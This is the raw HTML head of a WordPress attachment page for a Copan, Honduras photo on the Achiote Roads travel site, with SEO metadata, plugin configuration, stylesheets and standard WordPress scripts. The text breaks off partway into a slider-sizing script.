

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/
body_size: 14731
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="latin america, closer">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Copan-Honduras-Achiote-Roads-02 - Achiote Roads</title>
	<link rel="canonical" href="https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Copan-Honduras-Achiote-Roads-02 - Achiote Roads" />
	<meta property="og:url" content="https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/" />
	<meta property="og:site_name" content="Achiote Roads" />
	<meta property="og:image" content="https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="617" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/","url":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/","name":"Copan-Honduras-Achiote-Roads-02 - Achiote Roads","isPartOf":{"@id":"https://www.achioteroads.com/#website"},"primaryImageOfPage":{"@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/#primaryimage"},"image":{"@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/#primaryimage"},"thumbnailUrl":"https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02.jpg","datePublished":"2016-02-05T21:00:25+00:00","breadcrumb":{"@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/#primaryimage","url":"https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02.jpg","contentUrl":"https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02.jpg","width":1600,"height":617},{"@type":"BreadcrumbList","@id":"https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.achioteroads.com/"},{"@type":"ListItem","position":2,"name":"Destinations","item":"https://www.achioteroads.com/destinations/"},{"@type":"ListItem","position":3,"name":"Honduras","item":"https://achioteroads.com/destinations/honduras/"},{"@type":"ListItem","position":4,"name":"Copan-Honduras-Achiote-Roads-02"}]},{"@type":"WebSite","@id":"https://www.achioteroads.com/#website","url":"https://www.achioteroads.com/","name":"Achiote Roads","description":"latin america, closer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.achioteroads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Feed" href="https://achioteroads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Comments Feed" href="https://achioteroads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Copan-Honduras-Achiote-Roads-02 Comments Feed" href="https://achioteroads.com/destinations/honduras/copan-honduras-achiote-roads-02/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.2";var $TS_VCSC_CurrentComposerRelease = "6.13.0";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "css";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_HomeURL = "https://achioteroads.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/achioteroads.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://achioteroads.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-addons-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://achioteroads.com/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-995323cd01cf4ab0165007f06eb0458c-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://achioteroads.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/achioteroads.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://achioteroads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://achioteroads.com/wp-json/wp/v2/media/1921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://achioteroads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://achioteroads.com/?p=1921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2Fdestinations%2Fhonduras%2Fcopan-honduras-achiote-roads-02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2Fdestinations%2Fhonduras%2Fcopan-honduras-achiote-roads-02%2F&#038;format=xml" />
<style type="text/css">.header{
background:#990000;
}
.footer{
background:#951f1f;
color:#fff;
}
.footer__bottom{
background:#951f1f;
}
.footer__arrow-top{
background:#951f1f;
}


.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
	color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1{
    margin-bottom: 0 !important;
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-270x270.png" />
<script>function setREVStartSize(e){
